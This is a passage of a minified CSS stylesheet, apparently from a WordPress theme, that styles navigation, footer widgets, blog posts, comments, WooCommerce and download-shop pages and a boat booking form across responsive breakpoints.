li.login a:hover,.sticky-navigation .main-navigation li a:hover{color:#f16c20;text-decoration:none}.footer-bottom-wrap{text-align:center}.footer-bottom-wrap ul{margin:0;padding:0;border-bottom:1px solid rgba(255,255,255,.1)}footer.footer .widget-title{color:#fff;font-size:21px;font-weight:400;line-height:28px;text-transform:uppercase;-ms-word-wrap:break-word;word-wrap:break-word}footer.footer .social-icons li a{padding:0 5px}footer.footer .social-icons i:before{display:inline-block;width:30px;height:30px;border-radius:75px;color:#fff;background-color:rgba(255,255,255,.1);font-size:12px;line-height:30px}footer.footer li{list-style:none}#sidebar-secondary ul li,footer.footer ul li{position:relative;margin:0;padding-top:10px;font-size:16px;list-style:none}footer.footer select{width:100%;padding:5px;border:1px solid #e7e7e7}footer.footer .widget{margin-bottom:50px}.widget_calendar table,.widget_calendar td,footer.footer #wp-calendar,footer.footer #wp-calendar td{border:0;border-spacing:1px;border-collapse:separate}.widget_calendar caption,footer.footer #wp-calendar caption{margin:0;font-size:14px}footer.footer #wp-calendar td,footer.footer #wp-calendar th{padding:0;background-color:rgba(19,149,186,.1);text-align:center}footer.footer #wp-calendar a{display:block;color:#000;background-color:#fff}.widget_calendar a:hover,footer.footer #wp-calendar a:hover{color:#fff;background:#f16c20;background-color:rgba(0,0,0,.15);text-decoration:none}footer.footer #wp-calendar th{border:1px solid #ddecf5}footer.footer #wp-calendar tbody td,footer.footer #wp-calendar tbody td.pad,footer.footer .site-footer #wp-calendar tbody td,footer.footer .site-footer #wp-calendar tbody td.pad{background-color:transparent}.widget_calendar td.pad,.widget_search .search-submit:hover,footer.footer #wp-calendar td{background:0 0}.footer-logo{padding-top:12px}.widget_search form{position:relative}.sticky-navigation .main-navigation li.current>a{color:#f16c20}.frontpage-content{padding:80px 0}.status{background-image:url(images/loader-red.gif);background-repeat:no-repeat;background-position:center;background-size:cover}.overlay-layer-2{background:rgba(0,5,8,.9)}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{color:#f16c20}#fastboat .booking-form .fb-note span,a:hover{color:#be5000}.border-bottom-hover:hover{border-bottom-color:#f16c20}.input-box:active,.input-box:focus,.textarea-box:active,.textarea-box:focus{border-color:#f16c20}.standard-button{color:#fff}.navbar-register-button,.standard-button{padding:10px 25px;border:3px solid #f16c20;border-color:#f16c20;border-radius:30px;background:rgba(241,108,32,.4);font-size:20px;white-space:initial;text-decoration:none}.navbar-register-button:hover,.standard-button:hover{border-color:#f16c20;color:#fff;background:#f16c20;text-decoration:none}.navbar-register-button:focus,.standard-button:focus{color:#fff}.navbar-register-button:active,.standard-button:active{border-color:inherit!important;background:#f16c20!important;-webkit-box-shadow:none;box-shadow:none}.color-bg{background:#f16c20}.colored-text{color:#f16c20}.colored-line,.colored-line-left,.colored-line-right{background:#f16c20}.border-right-colored{border-right:1px solid rgba(19,149,186,.3)}.border-left-colored{border-left:1px solid rgba(19,149,186,.3)}.long-transparent-line{width:200px;height:1px;margin:auto;background:rgba(19,149,186,.3)}.post-list article{float:left;width:100%;margin-bottom:40px;padding:10px;border:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-radius:3px}.page-header{margin-top:0}.post-img-wrap{position:relative;min-height:150px;background-color:#eaeaea}.list-post-entry-meta{position:relative;bottom:-1px;left:0;width:100%;padding:14px;background:#f7f7f7}.post-author i,.post-img-wrap .post-date,.post-time i,.posted-in i{position:absolute;top:0;left:0}.posted-in{position:relative;margin-right:10px;padding-left:18px;color:#676767;font-weight:600}.post-list article .entry-content p{margin:10px 0 5px}.post-list h1.entry-title{margin-top:10px;margin-bottom:5px}.page-title,.post-list h1.entry-title a{color:#000;font-size:24px;line-height:28px;text-transform:uppercase}.post-list h1.entry-title a:hover{color:#f16c20;text-decoration:none}.page-title{margin-top:0;color:#f16c20}.post-img-wrap .post-date{min-width:90px;min-height:90px;padding:16px 20px;background:rgba(19,149,186,.9);text-align:center}.post-date .post-date-day{display:block;color:#fff;font-size:31px;font-weight:700;line-height:34px}.post-date .post-date-month{display:block;color:#fff;font-size:18px;font-weight:500;line-height:24px;text-transform:uppercase}.content-page{margin-top:15px}.post-list article.sticky{border:1px solid #f16c20;border-bottom:4px solid #f16c20}.posts-navigation{float:left;width:100%}.posts-navigation .nav-previous{float:left;width:50%;font-weight:700;text-align:left}.posts-navigation .nav-next{float:right;width:50%;font-weight:700;text-align:right}.page-content input[type=search]{padding:8px;border:1px solid #e7e7e7;font-weight:400}.llorix-one-lite-video-container{overflow:hidden;position:relative;height:0;padding-top:30px;padding-bottom:56.25%}.llorix-one-lite-video-container embed,.llorix-one-lite-video-container iframe,.llorix-one-lite-video-container object{position:absolute;top:0;left:0;max-width:100%;max-height:100%}.llorix-one-lite-post-meta{visibility:none;position:absolute}.archive-top{background-position:center 30%;background-size:cover;color:#fff;text-align:center}.archive-top .section-overlay-layer{padding-top:100px;padding-bottom:100px}.archive-top-big-title{margin-top:10px;margin-bottom:20px;font-size:2.4rem;font-weight:300;line-height:3.125rem;text-transform:uppercase}.archive-top-text{margin-top:30px;font-size:16px;font-weight:300}.cat-links i,.post-author i,.post-comments i,.post-time i,.posted-in i,.tags-links i{color:#676767;font-size:14px;line-height:22px}.post-comments i{position:absolute;top:2px;left:0}.post-author,.post-comments,.post-time{position:relative;margin-right:10px;padding-left:16px;font-weight:600}.post-comments,.post-time{padding-left:18px;font-weight:500}.post-comments{padding-left:19px;font-weight:600}.single-entry-meta{padding:10px 0}.post-comments{float:right}.entry-content,.entry-content p,.entry-content span{color:#666;font-size:16px;font-weight:400;line-height:26px}.cat-links,.tags-links{float:left;clear:both;width:100%;font-weight:500}.cat-links i,.tags-links i{padding-right:5px}.post-navigation{clear:both;font-size:13px}.post-navigation .nav-previous{float:left;max-width:50%}.post-navigation .nav-next{float:right;max-width:50%}.post-navigation h2.screen-reader-text{position:inherit!important;width:auto;height:auto}#primary{margin:50px 0;padding-right:15px}#sidebar-secondary{margin:50px 0;padding-left:30px;border-left:1px solid #e7e7e7}.content-single-page .entry-content{padding:10px 0}.comments-area,.post-navigation{float:left;width:100%;margin-top:40px;padding-top:15px;border-top:1px solid #e7e7e7}.comment-list{margin-left:0}.comment-list,.comment-list ol{padding-left:0;list-style:none}.comment-list .comment-body{color:#666;font-weight:400}.comment-list .comment-body ol{margin:0 0 1.5em;padding-left:20px;list-style:decimal}.comment-list ol.children{margin-left:50px}h2.comments-title{margin-top:15px;margin-bottom:30px}h2.comments-title,h2.screen-reader-text{color:#000;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:18px;font-weight:400;line-height:24px;text-transform:uppercase}.comment-list .comment>article{position:relative;margin-bottom:22px;margin-left:80px;padding:15px;border:1px solid #eaeaea;border-radius:6px}.comment-list .comment-author img{position:absolute;top:0;left:-80px;border:5px solid #e4e4e4;border-radius:50%}.comment-list .comment-author .fn{font-size:14px;font-weight:700}.comment-list .comment-author .fn a{color:#000;font-size:14px;font-weight:700}.comment-list .comment-author .says{color:#666;font-size:14px;font-weight:500}.comment-list .comment-metadata{color:#f16c20;font-size:12px;font-style:italic;line-height:16px}.comment-list .comment-metadata .edit-link{float:right;position:absolute;right:15px;bottom:15px}.comment-list .comment-content{margin-top:10px;font-size:14px;line-height:18px}.comment-list .reply{position:absolute;top:15px;right:15px}.comment-form p{position:relative;padding-left:100px}.comment-form p.comment-notes,.comment-form p.logged-in-as{width:100%;padding-left:0}.comment-form label{position:absolute;left:0;font-weight:400;line-height:38px}.comment-form input{min-width:50%}.comment-form input,.comment-form textarea,.comment-list .reply{font-size:14px;font-weight:500}.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:10px;line-height:14px}#recaptcha-submit-btn-area input,.comment-form .form-submit input{min-width:10px;padding:7px 30px;border:1px solid #f16c20;border-radius:3px;color:#fff;background:#f16c20;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:30px;text-align:center;text-transform:uppercase}.g-recaptcha{margin-bottom:10px}#recaptcha-submit-btn-area input{margin-top:10px}#recaptcha-submit-btn-area input:hover,.comment-form .form-submit input:hover{border:1px solid #eaebec;color:#f16c20;background:#f7f8fa}.comment-reply-title{margin-top:50px;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:24px;font-weight:500;line-height:30px}.comment-list li.pingback{margin-bottom:15px;padding:0 0 15px;border-bottom:1px solid #ececec}.mejs-container span{color:#fff;font-size:11px;line-height:11px}.mejs-container,.mejs-container .mejs-controls,.mejs-controls .mejs-time-rail .mejs-time-float,.mejs-embed,.mejs-embed body{background:#f16c20!important}.mejs-controls .mejs-button button:focus{outline:0}.wp-playlist-caption span{line-height:21px}.wp-caption{max-width:100%;margin-bottom:1.6em}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{padding:.5em 0;color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:1.2rem}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;width:100%;padding:1.79104477%;text-align:center;vertical-align:top}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{display:block;padding:.5em 0;color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.wp-caption-text{font-size:14px;line-height:20px}#sidebar-secondary .widget-title{margin-bottom:5px;color:#4f4f4f;font-size:20px;font-weight:700;text-transform:uppercase}#sidebar-secondary .widget-title:after{display:block;float:left;width:80px;height:2px;background:#f16c20}#sidebar-secondary .widget{margin-bottom:50px}#sidebar-secondary ul ul li:last-child{padding-bottom:0}.widget-title-margin{margin-bottom:15px}#sidebar-secondary select{width:100%;padding:10px 5px;border:1px solid #e7e7e7}.widget .post-date{padding-left:10px}#sidebar-secondary .widget ul:not(.recentcomments) li a{color:#686868}#sidebar-secondary .widget ul:not(.recentcomments) li a:hover{color:#f16c20;text-decoration:none}.widget_calendar td,.widget_calendar th{padding:0;background-color:#f5f5f5;text-align:center}.widget_calendar a{display:block;color:#000;background-color:#f5f5f5}.widget_calendar th{border:1px solid #e5f3fa}.widget_calendar tbody td{background-color:rgba(255,255,255,.5)}.site-footer .widget_calendar tbody td{background-color:rgba(255,255,255,.05)}.site-footer .widget_calendar tbody .pad,.widget_calendar tbody .pad{background-color:transparent}.widget_search .screen-reader-text{display:none}.widget_search label{width:100%}.widget_search input{width:100%;padding:10px 50px 10px 5px;border:1px solid #e7e7e7;font-weight:300}.widget_search .search-submit{position:absolute;top:0;right:0;width:51px;height:44px;padding:0;border:0;background:0 0;text-indent:-99999999px}.widget_search .search-submit,.widget_search .search-submit:hover{-webkit-box-shadow:none;box-shadow:none}.widget_search .search-form:before{position:absolute;top:10px;right:11px;color:#949495;font-family:FontAwesome;font-size:25px;font-weight:400!important;font-style:normal!important;font-variant:normal!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;text-transform:none!important;content:"\f002";speak:none}.widget_search .search-form:hover:before{color:#f16c20}#sidebar-secondary .service-box{width:100%;text-align:center}#sidebar-secondary .single-service{margin-bottom:40px}#sidebar-secondary .team-member-box,#sidebar-secondary .testimonials-box{width:100%;text-align:center}#sidebar-secondary .testimonials-box .feedback{margin-bottom:0}#sidebar-secondary .team-member-box .team-member{max-width:350px;margin:0 auto 40px}.mobile-bg-fixed{position:fixed;z-index:-1;top:0;left:0;width:100%;height:100%;background-position:top center;background-size:cover}.llorix-one-lite-top-margin-5px{margin-top:5px!important}@media (min-width:1200px){.header-style-two .vertical-registration-form{width:80%}}@media (max-width:1200px){.woocommerce ul.products li.product a.added_to_cart{width:auto!important;margin-top:10px;padding:6px 15px;border-radius:3px}}@media (min-width:992px) and (max-width:1199px){html{font-size:90%!important}body{font-size:15px;line-height:26px}}@media (max-width:1024px){.header .overlay-layer{padding-bottom:85px}.features,.header,.stats{background-attachment:scroll!important}.header-style-two .vertical-registration-form,.vertical-registration-form{float:none;width:100%}.header .overlay-layer{padding-top:60px}.header-style-three .intro-section,.header-style-two .intro-section,.intro-section{margin-top:60px}.header-style-four .intro-section,.header-style-one .intro-section{margin-top:20px}.feature .icon-container{margin-right:0;padding-top:14px}.wow{-webkit-transform:translateZ(0)}}@media (max-width:991px){html{font-size:90%!important}body{font-size:15px;line-height:26px}.browser-image img{width:100%}.client-logos li{margin:15px}.client-logos li img{max-width:60px;opacity:.6}.pull-left,.pull-right{float:none!important;margin:auto!important}.text-left,.text-right{text-align:center}#latestnews .timeline-text .text-left,.feature-list li{text-align:left}#latestnews .timeline-text .colored-line-left{float:left}.brief .section-overlay-layer{padding-bottom:40px}.colored-line-left{float:none;margin:auto}.brief .brief-image-left,.brief .brief-image-right{max-width:430px;margin:20px auto auto;padding-bottom:40px}.brief .brief-image-left img,.brief .brief-image-right img{float:none;width:90%}.border-left,.border-left-colored,.border-right,.border-right-colored{border:0!important}.features{background-image:none}.single-feature{float:left;width:33%;margin-bottom:28px}.left-side .single-feature,.right-side .single-feature{padding-right:15px;padding-left:15px}.feature .icon-container{float:none}.feature .description{float:none;width:auto}.pricing-table{padding-right:0;padding-left:0}.header-style-four .horizontal-subscribe-form .input-box{width:100%;margin-bottom:5px}.header-style-four .horizontal-subscribe-form .standard-button{width:100%}.header-style-four .horizontal-subscribe-form{width:100%;margin:auto}.header-style-five .intro-section{margin-top:20px}.unique-features-cols-two .unique-features-col{width:100%}.brief-left .brief-content-two,.brief-right .brief-content-two{float:none}.feedback{padding-bottom:45px}.timeline h2{padding-right:0}.llorix-one-lite-slider-whole-wrap{padding-top:20px}a.control_next,a.control_prev{display:inline-block;position:relative;top:0;width:0}#llorix_one_slider{margin:0 auto}.testimonials-wrap .testimonials-box{width:100%}.team-member-wrap .team-member-box{max-width:300px}.controls-wrap{text-align:center}#sidebar-secondary{margin:0;padding-top:50px;padding-left:15px;border-top:1px solid #e7e7e7;border-left:0}#primary,#sidebar-secondary{float:left;width:100%}#sidebar-secondary .colored-line-left,.entry-header .colored-line-left{float:left}.service-box{width:100%}.content-page>.col-md-6{padding:0}.gridalicious .galcolumn{width:50%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;width:48%;margin:0 1.75% 30px}.woocommerce ul.products li.product:nth-child(2n+1),.woocommerce-page ul.products li.product:nth-child(2n+1){clear:left;margin-left:0}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){clear:right;margin-right:0}.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;width:48%;margin:0 1.75% 30px}.woocommerce .related ul li.product:nth-child(2n+1),.woocommerce .related ul.products li.product:nth-child(2n+1),.woocommerce .upsells.products ul li.product:nth-child(2n+1),.woocommerce .upsells.products ul.products li.product:nth-child(2n+1),.woocommerce-page .related ul li.product:nth-child(2n+1),.woocommerce-page .related ul.products li.product:nth-child(2n+1),.woocommerce-page .upsells.products ul li.product:nth-child(2n+1),.woocommerce-page .upsells.products ul.products li.product:nth-child(2n+1){clear:left;margin-left:0}.woocommerce .related ul li.product:nth-child(2n),.woocommerce .related ul.products li.product:nth-child(2n),.woocommerce .upsells.products ul li.product:nth-child(2n),.woocommerce .upsells.products ul.products li.product:nth-child(2n),.woocommerce-page .related ul li.product:nth-child(2n),.woocommerce-page .related ul.products li.product:nth-child(2n),.woocommerce-page .upsells.products ul li.product:nth-child(2n),.woocommerce-page .upsells.products ul.products li.product:nth-child(2n){clear:right;margin-right:0}}@media (max-width:782px){.admin-bar .sticky-navigation-open .sticky-navigation{top:46px}.contact-links .contact-link-box{margin-right:0}}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:0}.main-navigation{margin:0 -.875em}.main-navigation .primary-menu,.main-navigation ul ul ul:after,.main-navigation ul ul ul:before{border:0}.main-navigation li{float:left;border:0}.main-navigation li.focus>a,.main-navigation li:hover>a{color:#007acc}.main-navigation ul ul{display:block;float:left;position:absolute;z-index:99999;top:100%;left:-999em;margin:0;padding:0;background:#fff;-webkit-box-shadow:0 3px 3px rgba(0,0,0,.2);box-shadow:0 3px 3px rgba(0,0,0,.2);list-style:none}.main-navigation ul ul ul{top:0;left:-999em}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul ul a{width:15em;white-space:normal}.main-navigation li.focus>ul,.main-navigation li:hover>ul{left:auto}.main-navigation .menu-item-has-children>a{margin:0}.main-navigation .menu-item-has-children>a:after{position:absolute;z-index:-1;top:23px;right:0;font-family:FontAwesome;line-height:24px;content:"\f0d7"}.main-navigation ul ul .menu-item-has-children>a:after{top:0;right:10px;line-height:38px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.menu-align-center .no-menu>li,.menu-align-center .primary-menu>li,.no-menu>li{display:inline-block;float:none}.dropdown-toggle,.main-navigation ul .dropdown-toggle.toggled-on,.site-footer .main-navigation,.site-header .social-navigation{display:none}.menu-align-center .no-menu,.menu-align-center .primary-menu{width:100%;margin-bottom:10px;padding:0;text-align:center}.menu-align-center .primary-menu>li a{padding:5px 8px}.menu-align-center .primary-menu>li.menu-item-has-children a{padding:5px 18px 5px 8px}.menu-align-center .primary-menu>li.menu-item-has-children a:after,.sticky-navigation .no-menu>li.page_item_has_children>a:after{top:0;line-height:28px}}@media (min-width:768px) and (max-width:991px){html{font-size:95%}.sticky-navigation{min-height:70px}.sticky-navigation .main-navigation>li.has_children>a{padding:26px 18px;line-height:18px}.sticky-navigation .login-register{margin-top:3px}.ipad-image{max-width:500px}}@media (max-width:767px){html{font-size:80%}.navbar-toggle{font-size:30px!important}.navbar-inverse .navbar-toggle{border:0!important}.navbar-inverse .navbar-toggle,.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:inherit;-webkit-box-shadow:none;box-shadow:none}.sticky-navigation .main-navigation li a{padding:10px;line-height:inherit}.border-left-colored,.border-right-colored{border:0}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:rgba(49,49,49,.1)}.sticky-navigation{min-height:60px}.nav>li{display:inline-block;width:100%;text-align:left;padding-left:0}.container>.navbar-header{margin-right:0;margin-left:0}.menu-align-center .navbar-header>a{float:left}.brief,.contact-info .contact-links a{padding-top:0;padding-bottom:0}.brief .section-overlay-layer{margin-bottom:0;padding-bottom:80px}.section-header{margin-top:75px;margin-bottom:50px}.features .overlay-layer-2{padding-bottom:50px}.pricing-table{padding-top:0;padding-right:30px;padding-left:30px}.highlighted{margin-top:0}.single-pricing{margin-bottom:40px}.single-stats .icon-container{margin-bottom:20px}.single-stats .icon-container i{font-size:50px}.team-member{max-width:270px;margin-bottom:25px}.footer-widget-wrap .widget-box{width:50%}.jspVerticalBar{margin-right:8px}.sticky-navigation{position:relative!important;top:0!important;opacity:1!important}.sticky-navigation .main-navigation ul,.sticky-navigation .main-navigation ul ul,.sticky-navigation .main-navigation ul ul ul{position:relative;left:auto}.sticky-navigation .main-navigation ul,.sticky-navigation .main-navigation ul a,.sticky-navigation .main-navigation ul li{width:100%}.sticky-navigation .main-navigation ul li:hover>ul{left:0}.sticky-navigation .main-navigation ul{padding:0;-webkit-box-shadow:none;box-shadow:none}.sticky-navigation .primary-menu ul li{padding-left:7%}.dropdownmenu,.sticky-navigation .main-navigation ul .dropdownmenu{position:absolute;z-index:9;top:5px;right:0;width:25px;height:25px;margin:0;padding:0;border-radius:2px;background:#999}.sticky-navigation .main-navigation ul .this-open>.dropdownmenu,.this-open>.dropdownmenu{background:#f16c20}.dropdownmenu:before{float:left;width:25px;height:25px;color:#fff;line-height:26px!important;text-align:center;content:""}.this-open>a{color:#f16c20!important}.has_children>ul{display:none}.has_children.this-open>ul{display:block}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:2000px}#menu-primary{float:none;width:100%;margin:0}.menu-align-center #menu-primary>ul,.nav>li{margin-left:0}#header_layer_one,#header_layer_two{background-position:top center!important}.woocommerce div.product .woocommerce-tabs{padding:80px 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center}.woocommerce .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;clear:both;width:48%;margin:0 0 2.992em}.woocommerce .related ul li.product:nth-child(even),.woocommerce .upsells.products ul li.product:nth-child(even),.woocommerce .upsells.products ul.products li.product:nth-child(even),.woocommerce-page .related ul.products li.product:nth-child(even),.woocommerce-page .upsells.products ul li.product:nth-child(even),.woocommerce-page .upsells.products ul.products li.product:nth-child(even){float:right}.woocommerce .cart_item .quantity .qty{width:40px}.woocommerce .order_details li{width:100%;padding:10px 5px;border-right:none;border-bottom:1px dashed #d3ced2}.comment-list .comment-author img{left:-45px;width:32px;height:32px;border:3px solid #e4e4e4}.comment-list .comment>article{margin-left:45px}.comment-list ol.children{margin-left:30px}#our_services_wrap{padding-bottom:0}.services-wrap>.service-box,.testimonials-wrap>.testimonials-box{clear:right;width:100%;margin:0 0 30px}.navbar-collapse .main-navigation li a{margin:0;line-height:25px}.call-to-action{background-attachment:initial;background-position:center;background-size:cover}}@media (max-width:680px){.single-feature{float:none;width:auto}}@media (max-width:580px){html{font-size:65%!important}body{font-size:13px;font-weight:400;line-height:20px}h3,h4{font-weight:600}h4{font-size:16px;line-height:26px}h5{font-size:15px;line-height:24px}.single-stats{display:block;width:100%}.contact-links .row[class*=" col-xs"],.contact-links .row[class^=col-xs]{margin-bottom:10px}.section-header{margin-bottom:25px}.header .overlay-layer{padding-top:55px}.header-style-two .overlay-layer{padding-bottom:0}.header .overlay-layer .pull-right{padding:0}.header-style-two .vertical-registration-form,.vertical-registration-form{width:100%;margin-top:34px;padding:7px 16px 16px;border-radius:0;background:#fff;-webkit-box-shadow:none;box-shadow:none}.header-style-two .intro-section,.intro-section{margin-top:40px}.header-style-three .intro-section{margin-top:30px}.header-style-one .intro-section h5,.header-style-three .intro-section h5,.intro-section h5{margin-top:15px;margin-bottom:30px}.header-style-four .horizontal-subscribe-form{max-width:100%;margin:auto;padding:5px}.header-style-four .horizontal-subscribe-form .input-box{min-height:55px}.pricing-table{padding-right:0;padding-left:0}.standard-button{padding:15px 35px}.comment-form p,.timeline-section{padding-left:0}.timeline-box-wrap{padding-left:1em}.timeline-section li .icon-container{float:none;margin:0 auto -80px}.timeline-section li .date{display:none}.timeline-section li .info{padding-top:90px;padding-left:15px;border-left:none;text-align:center}.timeline-section li{padding:1em}.list-post-entry-meta{float:left;position:relative;margin:15px 0 0;padding:0}.timeline-box-wrap .info h1:after{margin-right:auto;margin-left:auto;content:""}.brief{padding-top:0;padding-bottom:0}.post-author,.post-comments,.posted-in{float:left;padding-left:14px;font-size:12px}.post-author i,.posted-in i{font-size:10px;line-height:20px}.post-comments{padding-left:15px}.post-comments i{font-size:10px}.post-list h1.entry-title{clear:left}.post-date{min-width:80px;min-height:80px;padding:10px}.footer-widget-wrap .widget-box{width:100%}.woocommerce ul.products li.product a:nth-child(1){width:100%;height:auto!important}.woocommerce .products ul,.woocommerce ul.products{text-align:center}.woocommerce-ordering{width:100%;margin:10px 15px}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;border-bottom:1px solid #ececec}.woocommerce .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{display:inline-block;float:none!important;width:100%;max-width:300px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:32px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px}.woocommerce .commentlist .star-rating{display:block;float:none;clear:left;margin-bottom:10px}.comment-form input,.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;width:100%;margin:0 0 30px}.comment-form label{position:relative;line-height:15px}}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px;color:#000;background:#fff}.screen-reader-text:focus{overflow:auto;clip:auto;z-index:100;top:1em;left:1em;width:auto;height:auto;padding:1em;outline:1px solid;background-color:#fff;font-size:1.2em}.comment-form>#prompt-comment-subscribe{position:inherit;width:100%}.comment-form>#prompt-comment-subscribe>input{min-width:0}#prompt-comment-subscribe{padding-left:100px}@media (max-width:580px){#prompt-comment-subscribe input{width:auto}#prompt-comment-subscribe{padding:0}}.pirate-forms-submit-button{float:left;clear:both;margin-left:15px}.grunion-field-label.checkbox,.grunion-radio-label.radio{margin-left:20px}.contact-form.commentsblock .contact-submit{margin-top:20px}#jp-carousel-comment-form-button-submit{min-width:10px!important;padding:7px 30px!important;border:1px solid #f16c20!important;border-radius:3px!important;color:#fff!important;background:#f16c20!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important;font-size:14px!important;font-weight:500!important;line-height:30px!important;text-align:center!important;text-transform:uppercase!important}.testimonial-entry{position:relative!important;padding-left:180px!important}.testimonial-featured-image{float:left;position:absolute;top:15px;left:0}.widget_wpcom_social_media_icons_widget .genericon{padding:0 5px}@media (max-width:992px){.contact-form.commentsblock textarea{width:100%}}@media (max-width:480px){.testimonial-entry{padding-top:180px!important;padding-left:0!important}.testimonial-featured-image{width:100%;margin:0 auto;padding:0;text-align:center}.portfolio-entry-mobile-first-item-row,.portfolio-entry-mobile-last-item-row{width:100%!important}}.edd_download{float:left;width:33%}.edd_download:nth-child(4n+1){clear:both}#edd-purchase-button,.edd-submit,input[type=submit].edd-submit{border:0}#edd_checkout_cart .edd_checkout_cart_item_title,#edd_checkout_cart td,#edd_checkout_cart th.edd_cart_total,#edd_checkout_cart th:last-child,#edd_checkout_cart thead{color:#666;font-size:14px;font-weight:400;line-height:18px}#edd_checkout_form_wrap select.edd-select{display:block;width:70%}.edd-alert-error,.edd_errors.edd-alert.edd-alert-error{border:0;border-bottom:3px solid #c84e54;border-radius:3px;background-color:#e86a6a;color:#fff}.edd-alert-error a,p.edd-alert-error{color:#fff}.edd-alert-error a:hover{text-decoration:underline}#edd_checkout_form_wrap fieldset p:last-child{color:rgba(255,255,255,.8)}.edd_download_inner{margin:0 15px 30px;padding:15px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;background:#fff;text-align:center;list-style:none;-webkit-transition:all ease .55s;transition:all ease .55s}.edd_download_inner:hover{border-bottom-color:#008ed6}.edd_download_title,.edd_download_title a{color:#000;font-size:16px;font-weight:700;line-height:22px}#edd_checkout_form_wrap legend,#edd_login_form legend,.edd_form legend{border-bottom:0}#edd_first_name,#edd_new_user_pass1,#edd_profile_billing_address_wrap input,#edd_profile_billing_address_wrap select{margin-bottom:10px}#edd_checkout_form_wrap legend,#edd_login_form legend,#edd_profile_billing_address_wrap legend,.edd_form legend{margin-top:50px}#edd_address_country,#edd_display_name{width:192px}#edd_discounts_list,.edd_price_options.edd_multi_mode ul{padding-left:0;border:1px solid rgba(0,0,0,.1)}#edd_checkout_cart .edd_cart_header_row th,#edd_discounts_list li,.edd_download_purchase_form .edd_price_options li{padding:6px 12px;border-top:1px solid rgba(0,0,0,.1);list-style:none}#edd_discounts_list li:nth-child(1),.edd_download_purchase_form .edd_price_options li:nth-child(1){border-top:none}#edd_user_history td,#edd_user_history th{padding:6px 12px;border-top:1px solid rgba(0,0,0,.1);line-height:25px;vertical-align:middle}#edd_user_history{border-radius:5px}.edd-image-wrap{float:right;width:100%;max-width:50%;padding:0 0 15px 15px}@media (max-width:992px){.edd_download a.edd-add-to-cart.button.red.edd-submit.edd-has-js{padding:10px;color:#fff;font-size:12px}.edd_download a.edd-add-to-cart.button.red.edd-submit.edd-has-js span{font-size:12px}}@media (max-width:768px){.edd_download{width:100%!important}}#fastboat .booking-form{margin-bottom:32px}#fastboat .booking-form .fb-note{font-size:12px;line-height:18px;font-style:italic}#fastboat .booking-form .fb-container{border-radius:5px;padding:10px 15px 20px;background:rgba(255,152,0,.32)}#fastboat .booking-form .fb-buttons button{margin-top:32px;text-transform:capitalize}#ui-datepicker-div{z-index:10!important}